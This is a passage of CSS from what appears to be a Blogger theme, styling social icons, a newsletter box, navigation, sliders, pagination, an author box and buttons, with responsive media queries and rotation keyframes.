.social_links rss a {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjk-6AZnUz4JVVOn4tRZDvjc_5FA0dmMBEx55qaU2I28B-PJ8MGFMM6LFG9RA_9m6N_RV-wzWKh_gh1iN_Tbfvp1k5Sfk7rLeB0lFObQ5AAjhGJXfqUQJTVdFJ8wDwKidM91sMsXOb_wT0/s1600/Social_Icons-hexa.png);
background-repeat: no-repeat;
width: 32px;
height: 32px;
float: left;
text-indent: -99999px;
background-position: -155px 0px;
}
.social_links .rss a {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjk-6AZnUz4JVVOn4tRZDvjc_5FA0dmMBEx55qaU2I28B-PJ8MGFMM6LFG9RA_9m6N_RV-wzWKh_gh1iN_Tbfvp1k5Sfk7rLeB0lFObQ5AAjhGJXfqUQJTVdFJ8wDwKidM91sMsXOb_wT0/s1600/Social_Icons-hexa.png);
background-repeat: no-repeat;
width: 32px;
height: 32px;
float: left;
text-indent: -99999px;
background-position: -192px 0px;
}
/* Subscription Box */
#newsletter {
background: rgba(189,160,203,.3);
width: 100%;
float: left;
padding-bottom: 20px;border-top:1px solid #ccc;
color: #fff;
}
#newsletter_wrapper {
width: 980px;
margin: auto;
}
#newsletter .FollowByEmail .follow-by-email-inner .follow-by-email-address {
background: rgba(0,0,0,.1);
border: 0px;
padding: 13px 10px 13.5px 10px;
width: 300px;
border-radius: 4px;
font-family: open sans;
float: left;
border-top-right-radius: 0px;
border-bottom-right-radius: 0px;
color: #444;
font-size: 16px;
}
#newsletter .FollowByEmail .follow-by-email-inner .follow-by-email-submit {
background: rgba(0,0,0,.2);
padding: 12px 30px 12px 30px;
float: left;
width: auto!important;
height: auto!important;
margin: 0px;
font-family: open sans;
font-size: 18px;
font-weight: 700;
border-top-left-radius: 0px;
border-bottom-left-radius: 0px;
}
#newsletter td {
padding: 0px;
float: left;
}
#newsletter #feedburner_sub {
font-family: open sans;
}
#newsletter_wrapper h2 {
color: #444;
font-weight: 600;
font-size: 30px;
letter-spacing: -1px;
}
#newsletter_wrapper .widget-content {
float: left;
width: 100%;
}
#newsletter ::-webkit-input-placeholder {
color: #777;
}
#feedburner_sub {
float: left;
width: 470px;
}
#secound_sub {
float: right;
width: 470px;
}
/* Navi Home */
#home_navigation {
float: left;
width: 100%;
margin-bottom: 30px;
margin-top: 50px;
}
.our_portfolio {
font-weight: 700;
text-transform: uppercase;
color: #414f58;
font-size: 25px;
line-height: 32px;
letter-spacing: -1px;
margin-bottom: 3px;
}
.home_nav li a {
float: left;
background: #444;
padding: 5px 27px 5px 27px;
margin-left: 30px;
border-radius: 4px;
color: #fff;
text-decoration: none;
}
.home_nav li {
display: block;
}
.line-home {
float: left;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiacFtngLfqg3_Hl3VJnzzAyF5jhPVdRYVvH0ZyKVCL7Lr8yFqlJAIhoTgMXTRxbBglATZzPtCTZPvNoXTo4F9PodSdp7qg9Ak69DWg6VmQPZau3rilTLwzx10XrcjNCkpJMmGF5vqJK3M/s1600/backline.png);
background-repeat: no-repeat;
width: 981px;
margin-left: -3px;
height: 17px;
}
.home_nav {
float: right;
width: 700px;
margin: 0px;
padding: 0px;
margin-top: -22px;
margin-right: -30px;
}
.feed-links {
display: none;
}
/* Logo Slider */
/*
jQuery Logo Slider Ticker
by https://webdesignandsuch.com
build with code from https://bxslider.com
*/
.bx-wrapper img {
border-top: 0px solid #ECECEC;
}
#slider2 {
list-style: none;
padding: 0px;
}
#slider2 img {
width: 78px;
height:143px;
margin: 0px;
display: inline-block;
}
#slider2 li {
width: 250px;
}
.bx-window {
width: 100%!important;
}
#bottom_wrapper {
background: transparent;
width: 100%;
float: left;
}
#below {
width: 1000px;
margin: auto;
}
#bottom_wrapper h2 {
font-weight: 700;
text-transform: uppercase;
color: #414f58;
font-size: 25px;
line-height: 32px;
letter-spacing: -1px;
margin-bottom: 3px;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjCd8GThp93pJAmjq8j2gk_4WycC_MafAd2Yd41OKCid2s7-TGlBss3Ykx0fUTsgDYTt5n-Y09vSTV_9h_uixxslRh_4bs_pKFYZw5yzmnUCm4f2BhvVmaNfk0iUxTWRFKaiPsXli9_yVI/s1600/Liner.png) repeat-x;
padding-bottom: 30px;
}
.bottom, .bottom2 {
float: left;
width: 450px;
margin: 10px;
margin-bottom: 30px;
}
.bottom2 {
float: right;
}
.bx-wrapper {
float: left;
width: 100%!important;background-color:transparent;
}
/* Recent Posts Bottom */
#bottom_wrapper {
}
#bottom_wrapper .label_with_thumbs li a {
float: left;
font-size: 18px;
font-weight: 600;
text-transform: capitalize;
color: #555;
text-decoration: none;
}
#bottom_wrapper .label_with_thumbs {
margin: 0px;
padding: 0px;
}
#bottom_wrapper .label_with_thumbs img {
margin-right: 10px;
margin-bottom: 10px;
width: 120px;
height: 120px;
}
#bottom_wrapper .label_with_thumbs a.url {
Arial, sans-serif;
font-size: 13px!important;
text-transform: capitalize!important;
margin-top: 10px;
}
/* Post Heading */
.post h1 {
padding-bottom: 5px;
font-weight: 700;
font-size: 35px;
line-height: 1.2;
color: #444444;
margin-bottom: 0px;
margin-top: 10px;
}
/* Post Meta */
.postmeta-primary {
float: left;
width: 100%;
text-transform: none;
color: #81868d;
font-weight: 400;
}
.postmeta-primary a {
color: #C5A3BE;
text-decoration: none;
}
/* Blockquote */
.post blockquote{
margin: 1em 0px;
padding: 1em 1em;
font-family: Georgia, Times, "Times New Roman", serif;
font-style: italic;
font-size: 24px; color: #383838;
min-height: 60px;
}
.post blockquote:before {
display: block;
float: left;
content: "\201C";
font-size: 100px;
margin-right: 10px;
color: #fff;
background-color: #383838;
padding: 15px 12px 5px 8px;
width: 50px;
height: 50px;
line-height: 90px;
-webkit-border-radius: 50%;
-moz-border-radius: 50%;
border-radius: 50%;
}
#bottom_wrapper h2 span {
color: #C5A3BE;
}
.al a {
background: #C5A3BE!important;
}
#breadcrumb_background {
float: left;
width: 100%;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgSybHEX5-aRtMb0hDjLoSSTrbxdjT_vocuelqHH4MN9fPAKwd3htgbwOEhMmQj9Trc1C0S92QNoYPLHSisvOQz-E2MboUPKTSB_P8QB3J_aMGNW2JtSyEAcFGwrkF5vKQpoUBwR7GR-cI/s1600/breadcrumb-kaba.jpg);
padding-top: 80px;
padding-bottom: 50px;
margin: 0px;
border-bottom: #C5A3BE  0px solid;
-webkit-box-shadow: inset 0px -5px 5px 0px rgba(0,0,0,0.5);
-moz-box-shadow: inset 0px -5px 5px 0px rgba(0,0,0,0.5);
box-shadow: inset 0px -5px 5px 0px rgba(0,0,0,0.5);
z-index: 2;
position: relative;
}
#breadcrumbs-mbl li {
display: block;
float: left;
margin-right: 10px;
}
#breadcrumbs-mbl {
width: 96%;
float: left;
margin: 0px;
padding: 0px;
margin-top: -65px;
position: absolute;
z-index: 2;
}
#breadcrumbs-mbl li a {
color: #FFFFFF;
text-transform: none;
text-decoration: none;
}
.seperator {
float: left;
margin-right: 10px;color:#FFFFFF;
}
#browsermore a {
text-transform: uppercase;
text-decoration: none;
font-weight: 600;
}
.post-body.entry-content {
font-family: 'Lato', sans-serif; color: #222;
line-height: 30px;
float: left;
font-size: 20px;
margin-bottom: 30px;
}
/* Related Posts */
#related-posts {
float: left;
width: 100%;
border-top: 1px solid #e7e7e7;
border-bottom: 1px solid #e7e7e7;
padding-top: 10px;
padding-bottom: 10px;
}
#related-posts h2 {
font-size: 16px;
text-transform: uppercase;
color: #666;
width: 100%;
float: left;
font-weight: 600;
}
/* Tab Widget */
.tabviewsection {
background: transparent;
text-transform: uppercase;
border-bottom: 5px solid rgba(189,160,203,.7);
border-bottom-left-radius: 6px;
border-bottom-right-radius: 6px;
float: left;
width: 100%;
}
.tabs-widget {
list-style: none;
list-style-type: none;
margin: 55px 0 10px 0;
padding: 0;
}
.tabs-widget li {
list-style: none;
list-style-type: none;
padding: 0;
float: left;
border-right: 2px solid #fff;
}
.tabs-widget li a {
color: #fff;text-shadow: 0px 1px 1px #444;
display: block;
padding-right: 16.5px;
padding-left: 16px;
font-size: 13px;
padding-top: 5px;
padding-bottom: 5px;
text-decoration: none;
border-top-left-radius: 5px;
border-top-right-radius: 5px;
}
.tabs-widget-content {
}
.tabviewsection {
margin-top: 0px;
margin-bottom: 0px;
}
.tags_tab {
width: 80px;
text-align: center;
}
.about_tab {
width: 96px;
text-align: center;
}
li.laster {
border: 0px;
width: 120px;
text-align: center;
}
.blog-mobile-link {
display: none;
}
.tabs-widget li a {
padding-right: 20px;
padding-left: 20px;
}
.tabs-widget {
height: 51px;
}
.tw-authors {
width: 570px;
}
.tabviewsection h2 {
display: none;
}
.tabs-widget li a.tabs-widget-current {
padding-bottom: 5px;
margin-top: -5px;
background: rgba (189,160,203,.2);
color: #BDA0CB;text-shadow: 0px 2px 1px #fff;font-weight:bold;
text-decoration: none;
border-top: 5px solid rgba(189,160,203,.7);
font-size: 14px;
text-transform: capitalize;
}
.tabs-widget li a {
background: rgba(0,0,0,.1);
}
/* Popular */
.item-snippet {
text-transform: capitalize;
color: #999;
height: 40px;
overflow: hidden;
}
.PopularPosts a {
line-height: 2px;
color: #000;
text-transform: capitalize;
font-size: 14px;
font-weight: 600;
}
#blog-pager {
float: left;
width: 100%;
}
/* Pagination */
.showpageOf {
display: none;
}
.showpagePoint {
padding: 3px 15px 3px 15px;
background: #222;
float: left;
color: #fff;
font-size: 14px;
font-weight: bold;
border-radius: 4px;
}
.showpageNum a {
padding: 3px 15px 3px 15px;
background: rgba(216,63,40,.2);
float: left;
color: #fff;
font-size: 14px;
text-decoration: none;
border-radius: 4px;
}
.showpage a {
padding: 3px 15px 3px 15px;
background: #C5A3BE;
float: left;
color: #fff;
font-size: 14px;
text-decoration: none;
border-radius: 4px;
}
.showpage a:hover {
background: rgba(0,0,0,.5);
border-radius: 4px;
}
.showpageNum a:hover {
background: rgba(0,0,0,.5);
border-radius: 4px;
}
.showpageArea {
float: left;
margin-left: 25px;
}
/* Tags */
.meta_categories {
float: left;
padding-top: 5px;
padding-bottom: 5px;
border-bottom: 1px solid #e7e7e7;
width: 100%;
}
/* About author Box */
.tw-authors {
float: left;
width: 100%;
padding-top: 0px;
padding-bottom: 0px;
border-bottom: 1px solid #e7e7e7;
background: #eee; color: #333; width: 90%; vertical-align:middle;padding: 5px; margin: 5px;border: 2px dashed #aaa; border-radius: 3px; -moz-border-radius: 3px; -webkit-border-radius: 3px; -moz-box-shadow: 0 0 0 4px #eee, 2px 1px 4px 4px rgba(10,10,0,.5); -webkit-box-shadow: 0 0 0 4px #eee, 2px 1px 4px 4px rgba(10,10,0,.5); box-shadow: 0 0 0 4px #eee, 2px 1px 6px 4px rgba(10,10,0,.5); text-shadow: 1px 1px 0 #fff;
padding-left: 10px;
padding-right: 10px;
}
}
.tw-authors h3 {
margin: 0px;
font-size: 15px;
font-style: italic;
margin-top: 0px;
float: left;
}
.author-image {
float: left;
margin: 25px 15px 10px 10px;
}
.tw-authors h3 a {
text-transform: uppercase;
color:#444!important;text-decoration: none;
font-weight: bold;
}
.tw-authors p {
padding-right: 10px;
}
@media screen and (max-width: 959px) {
#rsidebar-wrapper {
width: 100%;
}
#adwrap_top {
overflow: hidden;
width: 600px!important;
}
#related-posts a {
width: 140px!important;
}
#related-posts img {
width: 130px!important;
}
#outer-wrapper {
width: 630px;
overflow: hidden;
}
#header-wrapper {
width: 600px;
}
.search-input.form-search {
width: 190px;
display:none;
}
#s {
width: 150px;
}
.menu-secondary-container {
width: 200px;
overflow: hidden;
height: 50px;}
.slidesjs-previous.slidesjs-navigation,
.slidesjs-next.slidesjs-navigation {
bottom: 159px;}
.slidesjs-previous.slidesjs-navigation {
margin-left: 40px!important;}
.slidesjs-next.slidesjs-navigation {
margin-right: 25px!important;
margin-left: 0px!important;}
#slides {height: 250px;}
#featuresticker {width: 600px;}
.buttons.buy {display:none}
.ticker-list li {width:600px; padding-left:10px}
#featurehomer {
width: 500px;
height: 335px;
overflow: hidden;
padding-bottom: 10px;
}
#main-wrapper {
width: 640px!important;
}
.post.hentry {
padding: 15px!important;
padding-top: 25px;
margin-bottom: 0px;
padding-bottom: 0px;
}
.home_nav {
width: 485px;
overflow: hidden;
height: 27px;
}
.line-home {
width: 600px;
}
#below {
width: 450px;
}
.bx-window {
width: 450px!important;
}
#newsletter_wrapper {
width: 470px;
}
#bottom_wrapper h2 a {
width: 320px;
float: left;
}
#footer-widgets {
width: 600px;
}
.footer-widget-box {
width: 240px;
}
#footersec2 {
display: none;
}
#credits {
width: 600px;
}
.credts_left {
width: 100%;
text-align: center;
}
.credts_right {
width: 260px;
margin: auto;
float: none!important;
}
.social_links {
float: left;
margin-top: 30px;
}
#blog-pager {
width: 600px;
}
.showpageArea {
margin-left: 15px;
}
#breadcrumbs-mbl {
width: 600px;
height: 35px;
overflow: hidden;
margin-top: -68px;
}
}
@media screen and (max-width: 629px) {
.post-body.entry-content {
line-height: 30px;
float: left;
font-size: 20px;
margin-bottom: 30px;
}
#adwrap_top {
width: 300px!important;
overflow:hidden;
}
.comments .comments-content .comment-content {
width: 160px; }
.comments .comment-block, .comments .comment-thread.inline-thread .comment {
width: 250px; }
blockquote {
width: 70%;
}
.tweeetero1 {
margin-bottom: 10px;
}
#browsermore {
display: none;
}
#breadcrumbs-mbl {
width: 300px;
margin-top: -95px;
height: 60px;
overflow: hidden;
}
.thread-chrome.thread-expanded .comment-content {
width: 175px;}
.comments .comments-content .comment-content{width: 220px;}
#related-posts a {
width: 120px!important;
}
#related-posts img {
width: 115px!important;
}
#breadcrumbs-mbl {
margin-top: -85px;
}
#breadcrumb_background{height: 20px;}
#header-wrapper {
width: 320px;
}
.menu-secondary-container, .search-input {
display: none;
}
#header h1 {
text-align: center;
float: none;
font-size: 25px;
}
#header {
width: 320px;
}
.secondWord {
float: none;
padding: 15px 10px 15px 10px;
line-height: 22px;
font-size: 25px;
}
.secondbc {
margin-right: 0px;
}
.slidesjs-previous.slidesjs-navigation, .slidesjs-next.slidesjs-navigation {
bottom: 105px;
}
#slides {
height: 125px;
}
#main-wrapper {
width: 305px!important;
}
.home_nav {
display: none;
}
.post.hentry {
padding: 15px!important;
}
#blog-pager {
width: 290px;
}
#blog-pager {
width: 290px;
}
#below {
width: 300px;
}
.bottom, .bottom2 {
width: 280px;
}
#bottom_wrapper h2 a {width:150px}
.bx-window {
width: 300px!important;
}
#newsletter_wrapper {
width: 300px;
}
#feedburner_sub {
width: 300px;
}
#secound_sub {
width: 300px;
}
#newsletter .FollowByEmail .follow-by-email-inner .follow-by-email-address {
width: 150px;
}
#featuresticker {
width: 300px;
height: 160px;
text-align: center;
}
.ticker-list li {
width: 300px;
}
.ticker-head1 {
width: 300px;
}
.featureticker-wrap {
height: 180px;
}
#featurehomer {
width: 250px;
}
#home_navigation {margin-top:0px;}
#footer-widgets {
width: 300px;
}
.footer-widget-box {
width: 250px;
}
#credits {
width: 300px;
}
#outer-wrapper {
width: 330px;
}
}
/* Blog Pager */
#blog-pager-older-link a {
padding: 5px 10px 5px 10px;
background: transparent;
border-radius:5px;
float: left;
color: #777;text-shadow: 0px 1px 1px #fff;font-weight:bold;
font-size: 14px;
text-decoration: none;
}
#blog-pager-newer-link a {
padding: 5px 10px 5px 10px;
background: transparent;
border-radius:5px;
float: left;
color: #777;text-shadow: 0px 1px 1px #fff;font-weight:bold;
font-size: 14px;
text-decoration: none;
}
/* Catrogory Label */
.status-msg-body {
text-align: center;
font-size: 16px;
}
.status-msg-wrap {
background: #fff;
width: 100%;
text-align: left;
margin-bottom: 20px;
float: left;
border-bottom: 1px solid #e7e7e7;
padding-bottom: 10px;
}
.status-msg-border {
border: none;
}
.status-msg-body a {
display: none;
}
.status-msg-body {
background: #fff;
}
.status-msg-body b {background:#fb4248; color:#fff;padding:5px; text-transform:uppercase}
/* Label */
.Label span {
float: left;  background: #fb4248;  padding: 8px 10px 8px 10px;  border-radius: 4px;  color: #fff!important;
}
.widget-item-control {
display: none;
}
/* Hover */
.home_nav li a:hover {
background: #C5A3BE;
}
#bottom_wrapper .label_with_thumbs li h2 a:hover {
color: #fb4248;
}
.home-link {display:none;}
#footer-widgets .Label li a:hover {
color: #fff!important;
background: #fb4248;
}
#footer-widgets .widget-container a:hover {
color: #F81E25;
}
#buttonsinput:hover {
background: url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjeGecD6I-d2DR9RyN1X4Qhc-9ZxsQb4s0IPveNJEz9VDRPfVRBEjKuyC4FGhxQkWlDowH4FNdYDbjTOzswTAEvJkAFYfp1R7SVwjoeiD5ma8SO2ZbIgW4uDpkFpvhx2p2IGBT7GeN7czE/s32/Search-icon-hover.png') center center no-repeat;
}
#rsidebar-wrapper .Label li a {
color: #fff;text-shadow: 0px 1px 1px #444;
background: #C5A3BE;
}
#featuredhome-wrap .title { display: none; } #adwrap_top_wrap .title { display: none!important; }
#related-posts a {
height: 180px;
overflow: hidden;
}
img {max-width: 100%;height:auto;}
.post {-webkit-user-select: none; -khtml-user-select: none; -moz-user-select: -moz-none; -ms-user-select: none; user-select: none;}.dropcap1{display:block;float:left;font-size:90px;font-weight:bold;color:#999;text-shadow: 0px 2px 1px #fff, 0px 2px 1px #fff, 0px 2px 1px #fff,0px 2px 1px #fff, 0px 2px 1px #fff;line-height:70px;margin:0 20px 0 0}
.testimoni {
width: 85%;
background: rgba(0,0,0,.1);
color: #444;
position: relative;
padding: 20px 20px;
border-radius: 0 0 0 10px;
margin: 0 auto;
margin-bottom: 15px;
font-size: 12px; font-family: Arial, sans-serif;text-shadow: 0px 2px 1px #fff;text-decoration: none;
margin-right: -2px;
}
.testimoni:before {
background:#BDA0CB;
border-radius: 5px 0 0 5px;
content: "ℹ ";
position: absolute;
left: -31px;
text-align: center;
line-height: 32px;
color: #FFF;
top: 0;
width: 32px;
height: 32px;
font-weight: bold;
}
.bubbles{position:relative;padding:15px;margin:1em 0 1.3em;color:#000;background:#fff;text-shadow:1px 1px 1px #f0f0f0;width:250px;-moz-border-radius:10px;-webkit-border-radius:10px;border-radius:10px;-webkit-box-shadow:4px 4px 8px #8F74DE;-moz-box-shadow:4px 4px 8px #8F74DE;box-shadow:4px 4px 8px #8F74DE;background:-moz-linear-gradient(top,#f1f1f1,#f2f2f2);background:linear-gradient(top,#f1f1f1,#f2f2f2)}.bubbles:after{content:&quot;\00a0&quot;display:block;position:absolute;bottom:-15px;left:150px;width:0;height:0;border-width:15px 15px 0;border-style:solid;border-color:#f0f0f0 transparent;-}
.hrecipe{display:none}
#hrecipe-1{display:none}
#hrecipe-2{display:none}
/* CSS Only */
.post-body iframe{width:100%!important;}
@media screen and (max-width:960px){
.post-body iframe{max-height:90%}}
@media screen and (max-width:768px){
.post-body iframe{max-height:75%}}
@media screen and (max-width:600px){
.post-body iframe{max-height:60%}}
@media screen and (max-width:480px){
.post-body iframe{height:auto!important;max-height:auto!important}}
/* CSS Only */
.post-body.entry-content{width:100%!important;}
@media screen and (max-width:960px){
.post-body.entry-content{max-height:90%}}
@media screen and (max-width:768px){
.post-body.entry-content{max-height:75%}}
@media screen and (max-width:600px){
.post-body.entry-content{max-height:60%}}
@media screen and (max-width:480px){
.post-body.entry-content{height:auto!important;max-height:auto!important}}
.post-body.entry-content img {width: 100%; height: auto }
.entrybody img {width: 100%; height: auto }
.fb-video,.fb-video span,.fb-video iframe{width:100%!important}
@font-face {
font-family: 'exotc350_bd_btbold';
src: url('https://drive.google.com/uc?export=download&id=1MMK26p0vtJazwNZx9CIefAzkBW9mrQTf') format('woff2'),
url('https://drive.google.com/uc?export=download&id=1TG65h3ozT3S8_WpXS9TU0LEJCdHLgQEM') format('woff');
font-weight: normal;
font-style: normal;}
/* CSS Button Style 2 by arlinadzgn */
.button2{float:left;list-style:none;text-align:center;width:95%;margin:10px;padding:2px;font-size:14px;clear:both}
.button2 ul{margin:0;padding:0}
.button2 li{display:inline;margin:5px;padding:0;list-style:none}
.button2 li a.demo,.button2 li a.download{position:relative;padding:14px 48px 14px 16px;background:#f39c12;display:block;color:#fff!important;font-weight:700;font-size:14px;text-align:left;text-transform:uppercase;letter-spacing:.2px;border-radius:3px;box-shadow:0 1px rgba(0,0,0,0.1);line-height:normal;transition:all .3s;max-width:170px;margin:auto;overflow:hidden}
.button2 li a.download{background:#3498db}
.button2 li a.demo:hover,.button2 li a.download:hover{background:#666}
.button2 li a.demo:active,.button2 li a.download:active{cursor:pointer}
.button2 li a.demo:after,.button2 li a.download:after{content:'\F054';background:rgba(0,0,0,0.1);position:absolute;right:0;top:0;font-weight:normal;display:inline-block;margin:0 0 0 10px;color:#fff;padding:16px 24px;font-family:fontawesome;transition:all .3s}
.button2 li:hover a.demo:after,.button2 li:hover a.download:after{background:transparent;-webkit-animation:bounceright .3s alternate ease infinite;animation:bounceright .3s alternate ease infinite}
@-webkit-keyframes bounceright{from{-webkit-transform:translateX(0)}to{-webkit-transform:translateX(3px)}}
@keyframes bounceright{from{transform:translateX(0)}to{transform:translateX(3px)}}

--></style>
<style type='text/css'>



/* Positioning */
#slider #slides_image .slide.one {
    left: 400px;
    top: 0;

    -webkit-animation: fadeOne 25s infinite;
    -moz-animation: fadeOne 25s infinite;
    animation: fadeOne 25s infinite;
}

#slider #slides_image .slide.two {
    left: 900px;
    top: 500px;

    -webkit-transform: rotate(90deg);
    -moz-transform: rotate(90deg);
    transform: rotate(90deg);

    -webkit-animation: fadeTwo 25s infinite;
    -moz-animation: fadeTwo 25s infinite;
    animation: fadeTwo 25s infinite;
}

#slider #slides_image .slide.three {
    left: 400px;
    top: 1000px;

    -webkit-transform: rotate(180deg);
    -moz-transform: rotate(180deg);
    transform: rotate(180deg);

    -webkit-animation: fadeThree 25s infinite;
    -moz-animation: fadeThree 25s infinite;
    animation: fadeThree 16s infinite;
}

#slider #slides_image .slide.four {
    left: -100px;
    top: 500px;

    -webkit-transform: rotate(270deg);
    -moz-transform: rotate(270deg);
    transform: rotate(270deg);

    -webkit-animation: fadeFour 25s infinite;
    -moz-animation: fadeFour 25s infinite;
    animation: fadeFour 25s infinite;
}

#slider #slides_info .slide_info.one {
    left: 400px;
    top: 0;

    -webkit-transform: rotate(180deg);
    -moz-transform: rotate(180deg);
    transform: rotate(180deg);

    -webkit-animation: fadeThree 25s infinite;
    -moz-animation: fadeThree 25s infinite;
    animation: fadeThree 25s infinite;
}

#slider #slides_info .slide_info.two {
    left: 800px;
    top: 400px;

    -webkit-transform: rotate(270deg);
    -moz-transform: rotate(270deg);
    transform: rotate(270deg);

    -webkit-animation: fadeFour 25s infinite;
    -moz-animation: fadeFour 25s infinite;
    animation: fadeFour 25s infinite;
}

#slider #slides_info .slide_info.three {
    left: 400px;
    bottom: 0;

    -webkit-animation: fadeOne 25s infinite;
    -moz-animation: fadeOne 25s infinite;
    animation: fadeOne 25s infinite;
}

#slider #slides_info .slide_info.four {
    left: 0;
    top: 400px;

    -webkit-transform: rotate(90deg);
    -moz-transform: rotate(90deg);
    transform: rotate(90deg);

    -webkit-animation: fadeTwo 25s infinite;
    -moz-animation: fadeTwo 25s infinite;
    animation: fadeTwo 25s infinite;
}

/* Slider Styles */
#slider_wrapper {
    position: relative;
    margin:0 auto;
    width: 1000px;
    height: 400px;
overflow: hidden;
}

#slider {
    width: 900px;
    height: 300px;
    top: 50px;
    left: 50px;
    position: relative;
}

#slider #slides_image {
    position: absolute;
    top: 0;
    left: 0px;
    width: 1300px;
    height: 1300px;

    -webkit-animation: rotate 25s ease infinite;
    -moz-animation: rotate 25s ease infinite;
    animation: rotate 25s ease infinite;
}

#slider #slides_info {
    position: absolute;
    bottom: 0;
    left: -400px;
    width: 1100px;
    height: 1100px;

    -webkit-animation: rotate 25s ease infinite;
    -moz-animation: rotate 25s ease infinite;
    animation: rotate 25s ease infinite;
    z-index: 5;
}

#slider #slides_info .slide_info {
    width: 300px;
    height: 300px;
    position: absolute;
}

#slider #slides_image .slide {
    width: 500px;
    height: 300px;
    background: rgba(0,0,0,0.5);
    position: absolute;
    background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEixyU12Q4vo92nNqkDEljFAt864inVRMjv2GAZkTmVXuuHRyxDVI9npiU_l__9lXb2AagHMyXQvd-3M1zCWIs6edfRnaSKmDbRrozFKlHXCmtqzkl8AOopM7_DahCVy79dwDQQQK-_Xtw/s1600/media-pause.png) 50% 50% no-repeat;
}

/* Text Styles */
#slider #slides_info .slide_info h2 {
    color: #333;
    font-family: "Arial", sans-serif;
    margin: 0;
    font-weight: bold;text-shadow: 0px 2px 3px #fff;
    font-size: 24px;
    padding-bottom: 5px;
}

#slider #slides_info .slide_info p {
    color: #666;
    font: 15px Arial, sans-serif;font-weight: bold;
    text-shadow: 1px 1px #eee;
}

/* Button */
#slider a.button {
    display: inline-block;
	white-space: nowrap;
	background-color: #ccc;
	background-image: -webkit-gradient(linear, left top, left bottom, from(#eee), to(#ccc));
	background-image: -webkit-linear-gradient(top, #eee, #ccc);
	background-image: -moz-linear-gradient(top, #eee, #ccc);
	background-image: -ms-linear-gradient(top, #eee, #ccc);
	background-image: -o-linear-gradient(top, #eee, #ccc);
	background-image: linear-gradient(top, #eee, #ccc);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='#eeeeee', EndColorStr='#cccccc');
	border: 1px solid #777;
	padding: 0 1.5em;
	margin: 0.5em;
	font: bold 1em/2em Arial, Helvetica;
	text-decoration: none;
	color: #444;
	text-shadow: 0 1px 0 rgba(255,255,255,.8);
	-moz-border-radius: .2em;
	-webkit-border-radius: .2em;
	border-radius: .2em;
	-moz-box-shadow: 0 0 1px 1px rgba(255,255,255,.8) inset, 0 1px 0 rgba(0,0,0,.3);
	-webkit-box-shadow: 0 0 1px 1px rgba(255,255,255,.8) inset, 0 1px 0 rgba(0,0,0,.3);
	box-shadow: 0 0 1px 1px rgba(255,255,255,.8) inset, 0 1px 0 rgba(0,0,0,.3);
}

.button:hover
{
	background-color: #ddd;        
	background-image: -webkit-gradient(linear, left top, left bottom, from(#fafafa), to(#ddd));
	background-image: -webkit-linear-gradient(top, #fafafa, #ddd);
	background-image: -moz-linear-gradient(top, #fafafa, #ddd);
	background-image: -ms-linear-gradient(top, #fafafa, #ddd);
	background-image: -o-linear-gradient(top, #fafafa, #ddd);
	background-image: linear-gradient(top, #fafafa, #ddd);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='#fafafa', EndColorStr='#dddddd');        
}

.button:active
{
	-moz-box-shadow: 0 0 4px 2px rgba(0,0,0,.3) inset;
	-webkit-box-shadow: 0 0 4px 2px rgba(0,0,0,.3) inset;
	box-shadow: 0 0 4px 2px rgba(0,0,0,.3) inset;
	position: relative;
	top: 1px;
}

.button:focus
{
	outline: 0;
	background: #fafafa;
}    

.button:before
{
	background: #444;
	background: rgba(0,0,0,.1);
	float: left;        
	width: 1em;
	text-align: center;
	font-size: 1.5em;
	margin: 0 1em 0 -1em;
	padding: 0 .2em;
	-moz-box-shadow: 1px 0 0 rgba(0,0,0,.5), 2px 0 0 rgba(255,255,255,.5);
	-webkit-box-shadow: 1px 0 0 rgba(0,0,0,.5), 2px 0 0 rgba(255,255,255,.5);
	box-shadow: 1px 0 0 rgba(0,0,0,.5), 2px 0 0 rgba(255,255,255,.5);
	-moz-border-radius: .15em 0 0 .15em;
	-webkit-border-radius: .15em 0 0 .15em;
	border-radius: .15em 0 0 .15em;
        pointer-events: none;        
}
    .add:before
    {
        content: "\271A";
    }
    
    .edit:before
    {
        content: "\270E";        
    }
    
    .delete:before
    {
        content: "\2718";        
    }
    
    .save:before
    {
        content: "\2714";        
    }
    
    .email:before
    {
        content: "\2709";        
    }
    
    .love:before
    {
        content: "\2764";        
    }
    
    .next:before
    {
        content: "\279C";
    }
    
    .star:before
    {
        content: "\2605";
    }
    
    .spark:before
    {
        content: "\2737";
    }
    
    .play:before
    {
        content: "\25B6";
    }



/*
#slider:hover #slides_image,#slider:hover #slides_info,#slider:hover #slides_image .slide,#slider:hover #slides_info .slide_info {
    -webkit-animation-play-state: paused;
    -moz-animation-play-state: paused;
    animation-play-state: paused;
}

#slider:hover .slide img {
    filter: alpha(opacity=50);
    opacity: .5;
}
*/
/* Animation Keyframes */

@-moz-keyframes rotate { 
    0% {
        -moz-transform: rotate(0deg);
    }
    20% {
        -moz-transform: rotate(0deg);
    }
    25% {
        -moz-transform: rotate(-90deg);
    }
    45% {
        -moz-transform: rotate(-90deg);
    }
    50% {
        -moz-transform: rotate(-180deg);
    }
    70% {
        -moz-transform: rotate(-180deg);
    }
    75% {
        -moz-transform: rotate(-270deg);
    }
    95% {
        -moz-transform: rotate(-270deg);
    }
    100% {
        -moz-transform: rotate(-360deg);
    }
}
@-webkit-keyframes "rotate" { 
    0% {
        -webkit-transform: rotate(0deg);
    }
    20% {
        -webkit-transform: rotate(0deg);
    }
    25% {
        -webkit-transform: rotate(-90deg);
    }
    45% {
        -webkit-transform: rotate(-90deg);
    }
    50% {
        -webkit-transform: rotate(-180deg);
    }
    70% {
        -webkit-transform: rotate(-180deg);
    }
    75% {
        -webkit-transform: rotate(-270deg);
    }
    95% {
        -webkit-transform: rotate(-270deg);
    }
    100% {
        -webkit-transform: rotate(-360deg);
    }
}

@keyframes "rotate" { 
    0% { transform: rotate(0deg); }
    20% { transform: rotate(0deg); }
    25% { transform: rotate(-90deg); }
    45% { transform: rotate(-90deg); }
    50% { transform: rotate(-180deg); }
    70% { transform: rotate(-180deg); }
    75% { transform: rotate(-270deg); }
    95% { transform: rotate(-270deg); }
